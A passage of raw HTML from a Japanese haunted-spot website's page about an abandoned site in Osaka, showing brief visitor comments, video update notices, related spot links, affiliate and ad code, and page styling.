            <p class="review_content_read">なんで放置したままなの？</p><div class="review_content_under"><p class="good_box"><span class="good_btn good" title="そう思う" onclick="runGood(2019, 'good')">19</span></p></div><div id="review_reply_3" class="review_reply"></div><p id="review_reply_open_3" class="review_reply_open before" onclick="runReviewReply(1,262,3)">返信コメントを書く</p><div id="review_reply_comment_3" class="review_reply_comment"></div></div><div id="review_no_1875" class="review_field"><p class="review_person">
                            <span class="review_name">名無し | 2014/08/20(水) 03:42:58</span>
                        </p>
                        <p class="review_report" onclick="confirmReport(1875)">
                            報告
                        </p>
            <p class="review_content_read">まだあります？</p><div class="review_content_under"><p class="good_box"><span class="good_btn good" title="そう思う" onclick="runGood(1875, 'good')">15</span></p></div><div id="review_reply_2" class="review_reply"></div><p id="review_reply_open_2" class="review_reply_open before" onclick="runReviewReply(1,262,2)">返信コメントを書く</p><div id="review_reply_comment_2" class="review_reply_comment"></div></div><div id="review_no_1339" class="review_field"><p class="review_person">
                            <span class="review_name">名無し | 2014/06/21(土) 13:21:43</span>
                        </p>
                        <p class="review_report" onclick="confirmReport(1339)">
                            報告
                        </p>
            <p class="review_content_read">元大阪国技館跡ですよ。<br />
スパワールドの客が見つけてから言われるようになりました。</p><div class="review_content_under"><p class="good_box"><span class="good_btn good" title="そう思う" onclick="runGood(1339, 'good')">19</span></p></div><div id="review_reply_1" class="review_reply"></div><p id="review_reply_open_1" class="review_reply_open before" onclick="runReviewReply(1,262,1)">返信コメントを書く</p><div id="review_reply_comment_1" class="review_reply_comment"></div></div></div>
            </div>
        </div>
                        </div>
                    <div id="chapter_infomation" class="detail_title"><h2>首吊り廃墟の更新情報</h2></div>
                    <div class="detail_content">
                        
                <p id="infomation_list_title">首吊り廃墟の更新情報</p>
                <ul id="infomation_list">
        
                    <li class="infomation_list_item">
                        <span class="infomation_list_item_date">2024/06/17</span>
                        <span class="infomation_list_item_detail">オカルトTVさんの動画が投稿されました。</span>
                    </li>
                
                    <li class="infomation_list_item">
                        <span class="infomation_list_item_date">2023/09/17</span>
                        <span class="infomation_list_item_detail">新しい画像が投稿されました。</span>
                    </li>
                
                    <li class="infomation_list_item">
                        <span class="infomation_list_item_date">2023/02/27</span>
                        <span class="infomation_list_item_detail">-あかいつか-朱い塚さんの動画が投稿されました。</span>
                    </li>
                
                    <li class="infomation_list_item">
                        <span class="infomation_list_item_date">2022/11/03</span>
                        <span class="infomation_list_item_detail">team クマタカ channelさんの動画が投稿されました。</span>
                    </li>
                
                    <li class="infomation_list_item">
                        <span class="infomation_list_item_date">2022/09/08</span>
                        <span class="infomation_list_item_detail">心霊探訪・ガマグチヨタカの会さんの動画が投稿されました。</span>
                    </li>
                
                    <li class="infomation_list_item">
                        <span class="infomation_list_item_date">2022/02/04</span>
                        <span class="infomation_list_item_detail">新しい画像が投稿されました。</span>
                    </li>
                
                    <li class="infomation_list_item">
                        <span class="infomation_list_item_date">2020/12/18</span>
                        <span class="infomation_list_item_detail">ゾゾゾさんの動画が投稿されました。</span>
                    </li>
                
                    <li class="infomation_list_item">
                        <span class="infomation_list_item_date">2019/09/27</span>
                        <span class="infomation_list_item_detail">Funky Night  Ghost心霊スポット調査隊さんの動画が投稿されました。</span>
                    </li>
                </ul>                    </div>
                    <div class="detail_content">
                        
        <fieldset class="relation_fieldset">
            <legend class="relation_legend">このページの監修者</legend>
            <div id="supervision">
                <div id="supervision_image">
                    <img loading="lazy" decoding="async" src="../img/chara/ghost_small.png" alt="全国心霊マップ" title="全国心霊マップ" width="70" height="76">
                </div>
                <div id="supervision_info">
                    <p id="supervision_info_status">心霊サイト運営者</p>
                    <p id="supervision_info_name">全国心霊マップ</p>
                    <p id="supervision_info_link"><a href="../unei.php" title="運営者情報">運営者情報</a></p>
                </div>
                <div id="supervision_sns">
                    <a id="supervision_sns_link" href="https://x.com/ghost_map" title="全国心霊マップのX" target="_blank" rel="noopener">
                        <img loading="lazy" decoding="async" id="supervision_sns_icon" src="../img/content/profile_x_icon.png" alt="Xアイコン" width="52" height="52">
                        <p id="supervision_sns_title">X（エックス）</p>
                    </a>
                </div>
            </div>
        </fieldset>
                            <p id="report">
                            <a href="reportregist.php?div=1&cd=262">修正・削除依頼</a>
                        </p>
                        <p id="report_delete_detail">
                            削除依頼について<br>
                            当サイトに投稿して頂いた内容には細心の注意を払って掲載しておりますが中には根拠のない情報が混じっている恐れがあります。<br>
                            そういった誤った情報により不利益を被った、そのような可能性がある場合、また無断転載の恐れがある場合は『修正・削除依頼』より その旨を記載してご連絡ください。確認後、速やかに対応させていただきます。
                        </p>
                    </div>
                    <h3 class="spot_detail_title">大阪府にはこんな心霊スポットもあります</h3>
                    <div class="detail_content">
                        <div id="similar_diagram">
                            <div id="similar_diagram_panel">
                <p class="similar_diagram_panel_item">
                    <a class="similar_diagram_panel_link" href="spotdetail.php?spotcd=7262" title="フェスティバルゲート">
                    <img loading="lazy" class="similar_diagram_panel_image" src="img/spot/display/20250506135418689.jpeg" title="フェスティバルゲートの写真" alt="フェスティバルゲートの写真">
                    <span class="similar_diagram_panel_title">フェスティバルゲート</span>
                    </a>
                </p>
            
                <p class="similar_diagram_panel_item">
                    <a class="similar_diagram_panel_link" href="spotdetail.php?spotcd=126" title="千日デパート火災現場跡">
                    <img loading="lazy" class="similar_diagram_panel_image" src="img/spot/display/20221114230104174.png" title="千日デパート火災現場跡の写真" alt="千日デパート火災現場跡の写真">
                    <span class="similar_diagram_panel_title">千日デパート火災現場跡</span>
                    </a>
                </p>
            
                <p class="similar_diagram_panel_item">
                    <a class="similar_diagram_panel_link" href="spotdetail.php?spotcd=4686" title="東高津公園">
                    <img loading="lazy" class="similar_diagram_panel_image" src="img/spot/display/20250710232111213.jpg" title="東高津公園の写真" alt="東高津公園の写真">
                    <span class="similar_diagram_panel_title">東高津公園</span>
                    </a>
                </p>
            
                <p class="similar_diagram_panel_item">
                    <a class="similar_diagram_panel_link" href="spotdetail.php?spotcd=6001" title="鶴橋商店街">
                    <img loading="lazy" class="similar_diagram_panel_image" src="img/spot/display/20240310180012999.jpeg" title="鶴橋商店街の写真" alt="鶴橋商店街の写真">
                    <span class="similar_diagram_panel_title">鶴橋商店街</span>
                    </a>
                </p>
            
                <p class="similar_diagram_panel_item">
                    <a class="similar_diagram_panel_link" href="spotdetail.php?spotcd=3853" title="真田山陸軍墓地">
                    <img loading="lazy" class="similar_diagram_panel_image" src="img/spot/display/20240704205351617.JPG" title="真田山陸軍墓地の写真" alt="真田山陸軍墓地の写真">
                    <span class="similar_diagram_panel_title">真田山陸軍墓地</span>
                    </a>
                </p>
            
                <p class="similar_diagram_panel_item">
                    <a class="similar_diagram_panel_link" href="spotdetail.php?spotcd=6291" title="大阪市中央公会堂">
                    <img loading="lazy" class="similar_diagram_panel_image" src="img/spot/display/20250309174304534.jpg" title="大阪市中央公会堂の写真" alt="大阪市中央公会堂の写真">
                    <span class="similar_diagram_panel_title">大阪市中央公会堂</span>
                    </a>
                </p>
            </div>                        </div>
                    </div>
                    <div class="detail_content">
                        <div id="motto">
                            <div id="motto_image">
                                <img id="motto_image_img" loading="lazy" decoding="async" src="../img/content/motto.jpg" alt="もっと見ていく？と問いかける画像">
                            </div>
                            <div id="motto_btn">
                                <p>＼ もっと心霊スポットを探す ／</p>
                                <a class="motto_btn_link" href="spotlist.php?precd=25" title="大阪府の心霊スポットを探す">大阪府の心霊スポットを探す</a>
                                <a class="motto_btn_link" href="spotlist.php?precd=25&citycd=27102" title="大阪市の心霊スポットを探す">大阪府大阪市の心霊スポットを探す</a>
                                <a class="motto_btn_link" href="spotlist.php?genre=6" title="商業施設の心霊スポットを探す">商業施設の心霊スポットを探す</a>
                                <a class="motto_btn_link" href="spotall.php" title="心霊スポット一覧から探す">心霊スポット一覧から探す</a>
                            </div>
                        </div>
                    </div>
                    <div class="detail_content">
                        
        <div id="amazon_please">
            <p id="amazon_please_title">全国心霊マップからのお願い</p>
            <div id="amazon_please_detail">
                <span class="amazon_please_relief">「このサイトが気にいった」「役に立った」</span>と思っていただけたら、
                Amazonで買い物をするときに下の画像をタップしてから買い物をしてもらえると助かります。<br />
                <a class="amazon_please_banner" href="https://amzn.to/3m4rOV3" target="_blank" rel="nofollow sponsored noopener" onclick="_paq.push(['trackEvent', 'affiliate', 'amazon_please', 'Amazon']);">
				<img loading="lazy" decoding="async" class="amazon_please_banner_img" src="../img/affiliate/amazon_banner.jpg" alt="Amazonバナー">Amazon</a>
                買い物金額の<span class="amazon_please_bold">1%相当のポイント</span>が紹介報酬として全国心霊マップに入ります。もちろん買い物金額が高くなるようなことはありません。
            </div>
            <div id="amazon_please_note" class="obake_speech">
                <img loading="lazy" id="amazon_please_note_img" class="obake_speech_img" src="../img/chara/ghost_ehehe_small.png" alt="全国心霊マップからのお願い" width="70" height="78">
                <p id="amazon_please_note_msg" class="obake_speech_msg">サイト運営のための書籍代や設備投資、モチベーションに繋がるので協力していただけたら嬉しいです</p>
            </div>
        </div>
                        </div>
                    <h2 id="chapter_relation" class="spot_detail_title">全国心霊マップGoogleMap</h2>
                    <div class="detail_content">
                        <div id="mymap">
	                    	<iframe id="mymap_iframe" title="全国心霊マップGoogleMap" src="https://www.google.com/maps/d/embed?mid=1hPGqnihgYZjFeaG5edZFyZuoUESnJyc&ehbc=2E312F"></iframe>
	                    </div>
                    </div>
                </div>
                <div id="inner_right">
                    
    	<div class="side_content">
			<ul id="box_navi">
				<li id="category_spot" class="box_navi_item">
					<a class="box_navi_link" href="spottop.php" title="心霊スポット">
                        <img loading="auto" decoding="async" class="box_navi_img" src="../img/content/menu_spot.png" alt="心霊スポット" height="50">
                        <p class="box_navi_title">心霊スポット</p>
                    </a>
				</li>
				<li id="category_photo" class="box_navi_item">
					<a class="box_navi_link" href="../photo/" title="心霊写真">
                        <img loading="auto" decoding="async" class="box_navi_img" src="../img/content/menu_photo.png" alt="心霊写真" height="50">
                        <p class="box_navi_title">心霊写真</p>
                    </a>
				</li>
				<li id="category_urban" class="box_navi_item">
					<a class="box_navi_link" href="../urban/" title="都市伝説">
                        <img loading="auto" decoding="async" class="box_navi_img" src="../img/content/menu_urban.png" alt="都市伝説" height="50">
                        <p class="box_navi_title">都市伝説</p>
                    </a>
				</li>
				<li id="category_bangumi" class="box_navi_item">
					<a class="box_navi_link" href="../movie/" title="怖い動画">
                        <img loading="auto" decoding="async" class="box_navi_img" src="../img/content/menu_youtuber.png" alt="怖い動画" height="50">
                        <p class="box_navi_title">怖い動画</p>
                    </a>
				</li>
				<li id="category_answer" class="box_navi_item">
					<a class="box_navi_link" href="../answer/" title="心霊マニュアル">
                        <img loading="auto" decoding="async" class="box_navi_img" src="../img/content/menu_answer.png" alt="心霊マニュアル" height="50">
                        <p class="box_navi_title">心霊マニュアル</p>
                    </a>
				</li>
				<li id="category_oharai" class="box_navi_item">
					<a class="box_navi_link" href="../oharai/" title="お祓い">
                        <img loading="auto" decoding="async" class="box_navi_img" src="../img/content/menu_oharai.png" alt="お祓い" height="50">
                        <p class="box_navi_title">お祓い</p>
                    </a>
				</li>
				<li id="category_question" class="box_navi_item">
					<a class="box_navi_link" href="../question/" title="心霊なんでも掲示板">
                        <img loading="auto" decoding="async" class="box_navi_img" src="../img/content/menu_question.png" alt="心霊なんでも掲示板" height="50">
                        <p class="box_navi_title">心霊掲示板</p>
                    </a>
				</li>
				<li id="category_app" class="box_navi_item">
					<a class="box_navi_link" href="applist.php" title="心霊アプリ">
                        <img loading="auto" decoding="async" class="box_navi_img" src="../img/content/menu_app.png" alt="心霊アプリ" height="50">
                        <p class="box_navi_title">心霊アプリ</p>
                    </a>
				</li>
			</ul>
		</div>
    
            <div class="side_content">
                <div class="side_title">
                    <span class="side_title_point">New</span>
                    <p class="side_title_label">新着心霊スポット</p>
                </div>
                <ul class="new_content">
        
<li class="new_content_list_item">
<div class="new_content_left">
<a class="new_content_list_item_link" href="../spotdetail.php?spotcd=8666" title="【青森県】モンテローザ">
<span class="new_content_cate">ホテル・旅館</span>
<img loading="lazy" decoding="async" class="new_content_list_item_img spot_map" src="../img/spot_ogp/map_8666.png" alt="【青森県】モンテローザの画像" title="【青森県】モンテローザ">
</a>
</div>
<a class="new_content_list_item_link anchor" href="../spotdetail.php?spotcd=8666" title="【青森県】モンテローザ">
<p class="new_content_name">【青森県】モンテローザ</p><p class="new_content_detail"></p>
</a></li>
<li class="new_content_list_item">
<div class="new_content_left">
<a class="new_content_list_item_link" href="../spotdetail.php?spotcd=8665" title="【青森県】私の部屋">
<span class="new_content_cate">ホテル・旅館</span>
<img loading="lazy" decoding="async" class="new_content_list_item_img spot_map" src="../img/spot_ogp/map_8665.png" alt="【青森県】私の部屋の画像" title="【青森県】私の部屋">
</a>
</div>
<a class="new_content_list_item_link anchor" href="../spotdetail.php?spotcd=8665" title="【青森県】私の部屋">
<p class="new_content_name">【青森県】私の部屋</p><p class="new_content_detail"></p>
</a></li>
<li class="new_content_list_item">
<div class="new_content_left">
<a class="new_content_list_item_link" href="../spotdetail.php?spotcd=8664" title="【埼玉県】ホテル大和">
<span class="new_content_cate">ホテル・旅館</span>
<img loading="lazy" decoding="async" class="new_content_list_item_img spot_map" src="../img/spot_ogp/map_8664.png" alt="【埼玉県】ホテル大和の画像" title="【埼玉県】ホテル大和">
</a>
</div>
<a class="new_content_list_item_link anchor" href="../spotdetail.php?spotcd=8664" title="【埼玉県】ホテル大和">
<p class="new_content_name">【埼玉県】ホテル大和</p><p class="new_content_detail"></p>
</a></li>
<li class="new_content_list_item">
<div class="new_content_left">
<a class="new_content_list_item_link" href="../spotdetail.php?spotcd=8662" title="【岡山県】加茂小学校倉見分校">
<span class="new_content_cate">学校</span>
<img loading="lazy" decoding="async" class="new_content_list_item_img spot_map" src="../img/spot_ogp/map_8662.png" alt="【岡山県】加茂小学校倉見分校の画像" title="【岡山県】加茂小学校倉見分校">
</a>
</div>
<a class="new_content_list_item_link anchor" href="../spotdetail.php?spotcd=8662" title="【岡山県】加茂小学校倉見分校">
<p class="new_content_name">【岡山県】加茂小学校倉見分校</p><p class="new_content_detail"></p>
</a></li>
</ul></div>
 <div class="side_content">
                                <div class="side_title">
                                    <span class="side_title_point">New</span>
                                    <p class="side_title_label">新着コメント</p>
                                </div><ul id="new_review">
                    <li class="new_review_list_item">
                        <a class="new_review_list_item_link new_review_title" href="spotdetail.php?spotcd=2370">
                            <img class="new_review_title_icon" src="../img/content/icon_side_page.png" alt="ページアイコン">
                            <p class="new_review_title_text">大崩海岸</p>
                        </a>
                        <a class="new_review_list_item_link new_review_comment" href="spotdetail.php?spotcd=2370#review_no_76755">
                            <img class="new_review_comment_icon" src="../img/content/icon_side_comment.png" alt="コメントアイコン">
                            <p class="new_review_comment_text">名無しさん(01/27 03:52)</p>
                        </a>
                    </li>
                
                    <li class="new_review_list_item">
                        <a class="new_review_list_item_link new_review_title" href="spotdetail.php?spotcd=8595">
                            <img class="new_review_title_icon" src="../img/content/icon_side_page.png" alt="ページアイコン">
                            <p class="new_review_title_text">荒川彩湖公園と道満グリーンパーク</p>
                        </a>
                        <a class="new_review_list_item_link new_review_comment" href="spotdetail.php?spotcd=8595#review_no_76753">
                            <img class="new_review_comment_icon" src="../img/content/icon_side_comment.png" alt="コメントアイコン">
                            <p class="new_review_comment_text">むぅさん(01/27 00:00)</p>
                        </a>
                    </li>
                
                    <li class="new_review_list_item">
                        <a class="new_review_list_item_link new_review_title" href="spotdetail.php?spotcd=2926">
                            <img class="new_review_title_icon" src="../img/content/icon_side_page.png" alt="ページアイコン">
                            <p class="new_review_title_text">八幡神社</p>
                        </a>
                        <a class="new_review_list_item_link new_review_comment" href="spotdetail.php?spotcd=2926#review_no_76752">
                            <img class="new_review_comment_icon" src="../img/content/icon_side_comment.png" alt="コメントアイコン">
                            <p class="new_review_comment_text">名無しさん(01/26 18:06)</p>
                        </a>
                    </li>
                
                    <li class="new_review_list_item">
                        <a class="new_review_list_item_link new_review_title" href="spotdetail.php?spotcd=644">
                            <img class="new_review_title_icon" src="../img/content/icon_side_page.png" alt="ページアイコン">
                            <p class="new_review_title_text">ホテルニュージャパン跡地</p>
                        </a>
                        <a class="new_review_list_item_link new_review_comment" href="spotdetail.php?spotcd=644#review_no_76751">
                            <img class="new_review_comment_icon" src="../img/content/icon_side_comment.png" alt="コメントアイコン">
                            <p class="new_review_comment_text">名無しさん(01/26 16:41)</p>
                        </a>
                    </li>
                
                    <li class="new_review_list_item">
                        <a class="new_review_list_item_link new_review_title" href="spotdetail.php?spotcd=37">
                            <img class="new_review_title_icon" src="../img/content/icon_side_page.png" alt="ページアイコン">
                            <p class="new_review_title_text">英彦山</p>
                        </a>
                        <a class="new_review_list_item_link new_review_comment" href="spotdetail.php?spotcd=37#review_no_76749">
                            <img class="new_review_comment_icon" src="../img/content/icon_side_comment.png" alt="コメントアイコン">
                            <p class="new_review_comment_text">名無しさん(01/26 11:14)</p>
                        </a>
                    </li>
                
                    <li class="new_review_list_item">
                        <a class="new_review_list_item_link new_review_title" href="spotdetail.php?spotcd=37">
                            <img class="new_review_title_icon" src="../img/content/icon_side_page.png" alt="ページアイコン">
                            <p class="new_review_title_text">英彦山</p>
                        </a>
                        <a class="new_review_list_item_link new_review_comment" href="spotdetail.php?spotcd=37#review_no_76748">
                            <img class="new_review_comment_icon" src="../img/content/icon_side_comment.png" alt="コメントアイコン">
                            <p class="new_review_comment_text">名無しさん(01/26 11:14)</p>
                        </a>
                    </li>
                
                    <li class="new_review_list_item">
                        <a class="new_review_list_item_link new_review_title" href="spotdetail.php?spotcd=37">
                            <img class="new_review_title_icon" src="../img/content/icon_side_page.png" alt="ページアイコン">
                            <p class="new_review_title_text">英彦山</p>
                        </a>
                        <a class="new_review_list_item_link new_review_comment" href="spotdetail.php?spotcd=37#review_no_76747">
                            <img class="new_review_comment_icon" src="../img/content/icon_side_comment.png" alt="コメントアイコン">
                            <p class="new_review_comment_text">名無しさん(01/26 11:08)</p>
                        </a>
                    </li>
                
                    <li class="new_review_list_item">
                        <a class="new_review_list_item_link new_review_title" href="spotdetail.php?spotcd=331">
                            <img class="new_review_title_icon" src="../img/content/icon_side_page.png" alt="ページアイコン">
                            <p class="new_review_title_text">ホテル活魚（油井グランドホテル）</p>
                        </a>
                        <a class="new_review_list_item_link new_review_comment" href="spotdetail.php?spotcd=331#review_no_76746">
                            <img class="new_review_comment_icon" src="../img/content/icon_side_comment.png" alt="コメントアイコン">
                            <p class="new_review_comment_text">名無しさん(01/26 10:29)</p>
                        </a>
                    </li>
                </ul></div>
            <div class="side_sticky">
                <div class="ads_element ads_ghostmap_display">
            <!-- ghostmap_right_both_large -->
            <ins class="adsbygoogle"
                 style="display:block"
                 data-ad-client="ca-pub-6111207468695734"
                 data-ad-slot="4500328364"
                 data-ad-format="vertical"
                 data-full-width-responsive="true"></ins>
            <script>
                 (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
            </div>
                        </div>
            </div>
        </form>
        <footer>
            
        <div id="footer">
            <div id="footer_inner">
                <p id="footer_qr">
                    <img id="footer_qr_img" src="../img/content/qr_site_top.png" alt="全国心霊マップのQRコード" title="全国心霊マップのQRコード">
                </p>
                
        <ul id="footer_list">
            <li class="footer_list_item">
                <a class="footer_list_item_link" href="/" title="全国心霊マップ">全国心霊マップ</a>
            </li>
            <li class="footer_list_item">
                <a class="footer_list_item_link" href="../answer/detail.php?cd=1" title="全国心霊マップとは">全国心霊マップとは</a>
            </li>
            <li class="footer_list_item">
                <a class="footer_list_item_link" href="../unei.php" title="運営者情報">運営者情報</a>
            </li>
            <li class="footer_list_item">
                <a class="footer_list_item_link" href="../answer/detail.php?cd=9" title="プライバシーポリシーと免責事項">プライバシーポリシーと免責事項</a>
            </li>
            <li class="footer_list_item">
                <a class="footer_list_item_link" href="reportregist.php" title="お問い合わせ">お問い合わせ</a>
            </li>
        </ul>
    
            </div>
            
        <div id="copyright">
            <p id="copy">(c) 2012-2026 全国心霊マップ</p>
        </div>
    
        </div>
            </footer>
        <div id="overlay_pinup">
            <div id="overlay_pinup_box">
                <div id="overlay_pinup_message">
                    <p id="overlay_pinup_message_txt"></p>
                </div>
            </div>
        </div>
    </div>
    <input type="hidden" id="hiddenDiv" name="hiddenDiv" value="1">
    <input type="hidden" id="hiddenCd" name="hiddenCd" value="262">
    <input type="hidden" id="hiddenName" name="hiddenName" value="首吊り廃墟">
    <input type="hidden" id="hiddenLat" name="hiddenLat" value="34.650500">
    <input type="hidden" id="hiddenLng" name="hiddenLng" value="135.505954">
    <input type="hidden" id="imgTotalNum" name="imgTotalNum" value="3">
    <input type="hidden" id="hiddenRadarPoint" name="hiddenRadarPoint" value="8">
    <input type="hidden" id="hiddenYoutubeDiv" name="hiddenDiv" value="32">
    <input type="hidden" id="hiddenYoutubeGenre" name="hiddenDiv" value="1">
    <input type="hidden" id="pinup_cookie_name" name="pinup_cookie_name" value="pinup_spot">

    <style>.afi_tag{display:none}#affiliate_toc_infeed{text-align:center}#affiliate_toc_infeed_content{padding:6px 10px;background:#fdf4f7;border:1px solid #ececec;box-shadow:0 2px 5px rgba(0,0,0,.13)}#affiliate_toc_infeed_link{display:block;text-decoration:none!important}#affiliate_toc_infeed_link:active #affiliate_toc_infeed_btn{color:#fff;background:#F28DEA}#affiliate_toc_infeed_image_text{margin:4px 0 2px}#affiliate_toc_infeed_info{margin:4px 0 0;text-align:center}#affiliate_toc_infeed_title{text-align:left;font-size:14px;color:#1d3994}#affiliate_toc_infeed_btn_pr{text-align:right;color:#888;font-size:16px}#affiliate_toc_infeed_btn_title{position:relative;display:inline-block;width:calc(100% - 36px);margin:6px 0 12px;padding:12px 18px;text-align:left;font-size:17px;line-height:22px;color:#fff;text-shadow:#431c1c 1px 0 2px;background:#ff5641;border:1px solid #ececec;text-shadow:#5f0f05 -1px -1px 2px,#5f0f05 -1px 0 2px,#5f0f05 -1px 1px 2px,#5f0f05 0 -1px 2px,#5f0f05 0 1px 2px,#5f0f05 1px -1px 2px,#5f0f05 1px 0 2px,#5f0f05 1px 1px 2px;box-shadow:0 0 .2rem #fff,inset 0 0 .2rem #fff,inset 0 0 2rem #f76,inset 0 0 .8rem #f76,0 0 1rem #f76,0 0 0rem 0 #f76}#affiliate_toc_infeed_footer{clear:both;overflow:hidden;padding-top:6px}#affiliate_toc_infeed_btn{max-width:260px;margin:0 auto 14px;padding:8px 2px 8px 8px;text-align:center;font-family:sans-serif;font-size:16px;font-weight:700;color:#444!important;text-shadow:#fff 0 0 4px;background:#FFA41C;border:1px solid #FF8F00;border-radius:24px;box-shadow:1px 2px 3px #6b6b6b}#affiliate_toc_infeed_copy{width:100%;margin:0 0 20px;text-align:left;font-size:14px;color:#555}#affiliate_toc_infeed_copy_list{margin-top:10px;text-align:left}.affiliate_toc_infeed_copy_list_featured{font-size:15px;font-weight:700}.affiliate_toc_infeed_copy_list_item{margin-bottom:10px;font-size:15px;font-weight:700}#affiliate_toc_infeed_note{margin-bottom:22px}#affiliate_toc_infeed_relation{margin-top:10px;font-size:12px}#affiliate_toc_infeed_pointmsg{margin-top:8px;text-align:left;font-size:14px;color:#c00000}.affiliate_genre_text{display:inline-block;text-align:left;font-size:12px;color:#DF0101}#affiliate_toc_infeed_review{margin:0;padding:8px 10px;font-size:13px;line-height:20px;text-align:left;color:#57554c;background:#eee;box-shadow:0 2px 5px rgba(0,0,0,.13)}#affiliate_toc_infeed_review_title{margin-bottom:4px;font-size:14px;font-weight:600}#affiliate_toc_infeed_review_detail{margin-bottom:4px}#affiliate_toc_infeed_review_name{text-align:right;font-weight:700;color:#777}#affiliate_toc_infeed_review_icon{width:20px;margin-right:4px}#affiliate_toc_infeed_text{background:#fffbf7;border:3px solid #f4f4f4}#affiliate_toc_infeed_text_link{display:block;padding:18px 14px;color:#377cdf;text-decoration:none}#affiliate_toc_infeed_text_image{display:block;margin-bottom:16px;padding:16% 12%;text-align:center;font-size:24px;font-weight:700;font-family:fantasy;color:#5d89e8;text-decoration:none;background:radial-gradient(farthest-side,#ffffff 75%,#ffffff00 100%),repeating-conic-gradient(#ffffff 0deg 7deg,#f28dea 7deg 8deg);text-shadow:0 0 10px rgba(255,255,255,.8),1px 1px 1px rgb(202 217 255)}#affiliate_toc_cta{max-width:376px;margin:0 auto;padding-bottom:12px;font-family:'ヒラギノ角ゴ Pro W3','Hiragino Kaku Gothic ProN','游ゴシック',YuGothic,メイリオ,Meiryo,'ＭＳ Ｐゴシック',Avenir Next,'Helvetica neue',Helvetica,sans-serif!important;background:#fff8ea;box-shadow:0 1px 3px rgba(0,0,0,.2);border-radius:4px}#affiliate_toc_cta_pr{text-align:right;color:#aaa;font-size:16px}.affiliate_toc_cta_strong{color:#ff2525}#affiliate_toc_cta_title{padding:10px 0;text-align:center;color:#fff;font-size:16px;font-weight:700;background:#fdb624;border-top-left-radius:4px;border-top-right-radius:4px}#affiliate_toc_cta_info_top{margin:6px 0 12px}#affiliate_toc_cta_question{text-align:center;font-size:14px}#affiliate_toc_cta_info{display:-webkit-box;display:-ms-flexbox;display:flex;padding:0 12px}#affiliate_toc_cta_info_left{margin-right:14px}#affiliate_toc_cta_list{margin-bottom:12px;font-size:13px}.affiliate_toc_cta_list_item{position:relative;padding-left:16px;margin-bottom:4px}.affiliate_toc_cta_list_item:before{position:absolute;content:'';top:8px;left:0;width:7px;height:7px;background-color:#fdb624;border-radius:4px}#affiliate_toc_cta_btn{position:relative;overflow:hidden;margin:0 auto;padding:18px 0;text-align:center;font-size:14px;font-weight:700;line-height:17px;color:#fff;background:#ea5506;border-radius:4px;box-shadow:1px 2px 3px #6b6b6b}#affiliate_toc_cta_btn:active{background:#F28DEA}#affiliate_toc_cta_btn::before{display:block;position:absolute;left:0;top:-180%;content:"";width:30px;height:100px;transform:rotate(45deg);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);background-color:#fff;animation:reflection 3s ease-in-out infinite;-webkit-animation:reflection 3s ease-in-out infinite;-moz-animation:reflection 3s ease-in-out infinite}#affiliate_toc_cta_link{display:block;color:#353535;text-decoration:none!important}#affiliate_toc_cta_link:hover{text-decoration:none}#affiliate_toc_cta_btn_yajirusi{width:16px}#affiliate_toc_cta_info_right{-ms-flex-item-align:end;align-self:flex-end;-ms-flex-negative:0;flex-shrink:0;width:80px;text-align:center}#affiliate_toc_cta_speech{position:relative;margin-bottom:18px;padding:10px 8px;font-size:10px;font-weight:700;background:#fff;border:1px solid #999;border-radius:10px}#affiliate_toc_cta_speech:before,#affiliate_toc_cta_speech:after{border:solid transparent;content:'';height:0;width:0;position:absolute;top:100%;left:50%}#affiliate_toc_cta_speech:before{border-top-width:12px;border-bottom-width:12px;border-left-width:12px;border-right-width:12px;margin-left:-12px;margin-top:1px;border-top-color:#999}#affiliate_toc_cta_speech:after{border-top-width:12px;border-bottom-width:10px;border-left-width:11px;border-right-width:11px;margin-left:-11px;border-top-color:#FFF}#affiliate_toc_cta_chara{width:60px}#affiliate_toc_cta_point{margin:8px auto 0;max-width:376px;font-size:12px}#affiliate_toc_cta_point_caution{color:#c00000}#affiliate_toc_cta_point_link{display:block;text-align:right}.affiliate_genre{margin:20px 0 -20px;text-align:center}.affiliate_genre_link{display:inline-block}.affiliate_genre_img{display:block;margin:0 auto 6px;max-width:99%;max-height:400px}.amazon_text{padding:0 6px}.amazon_btn{margin:10px 0;background:#57554c;border:2px solid #9d9b93;border-radius:30px}.amazon_btn_link{display:block;padding:20px 18px;font-size:17px;color:#fff;text-decoration:none}.amazon_btn_link_icon{vertical-align:baseline;width:16px}.amazon_box{position:relative;margin-top:30px;padding:32px 22px;border:1px solid #bbb;border-radius:5px}.amazon_box_title{position:absolute;top:-13px;left:19px;display:inline-block;padding:2px 12px;font-size:14px;font-weight:700;color:#fff;background:#666;border-radius:5px}.amazon_box_link{font-size:16px;font-weight:700;color:#1967d2;text-decoration:none}.amazon_cta{overflow:hidden;max-width:400px;margin:0 auto;padding:6px 0;font-size:14px;text-align:center;background:#fff8ea;border-radius:4px}.amazon_cta_copy{position:relative;display:block;width:100%;max-width:400px;margin:6px auto 12px;padding:2px 0;text-align:center;font-size:16px;font-weight:700;color:#2E294E;background:#fdb624;border-radius:4px}.amazon_cta_copy::before{content:"";position:absolute;top:100%;left:50%;margin-left:-10px;border:10px solid transparent;border-top:10px solid #fdb624}.amazon_cta_title{margin:10px 10px 14px;font-size:16px;line-height:20px;font-weight:700;color:#555}.amazon_cta_detail_list{margin:8px 0 18px;padding:0 16px;text-align:left;color:#666;line-height:18px}.amazon_cta_detail_list_item{padding-left:24px;margin-bottom:8px;background:url(../img/content/amazon_cta_list_icon.png) left 0 top 0 no-repeat;background-size:15px auto}.amazon_cta_btn{margin-bottom:14px;padding:0 16px;text-align:left}.amazon_cta_btn_link{position:relative;display:block;margin:0 auto;padding:.3em .8em;text-decoration:none!important;color:#fff!important;background:#f90;border-radius:4px;box-shadow:inset 0 2px 0 rgb(255 255 255 / 20%),inset 0 -2px 0 rgb(0 0 0 / 5%);font-weight:700;font-size:18px;border:solid 2px #d27d00;text-align:center;width:90%}.amazon_cta_btn_link.rakuten{background:#dd3a34;border:solid 2px #a51313}.amazon_cta_note{margin-bottom:14px;padding:0 16px}.amazon_cta_relation{max-width:378px;margin:0 auto;padding:10px 6px 10px 16px;background:#f6f9ff;border-top:2px solid #eee}.amazon_cta_relation_link{font-size:14px;font-weight:700;text-decoration:none!important}.amazon_list_title{margin:20px 0 10px;color:#333;font-size:13px;font-weight:700;font-family:'Hiragino Kaku Gothic ProN','Hiragino Sans',Meiryo,sans-serif;text-align:center;background:#f1f1f1}#amazon_list{display:flex;flex-direction:column;margin:10px 0 12px}#amazon_list_title{margin-top:20px;padding:6px 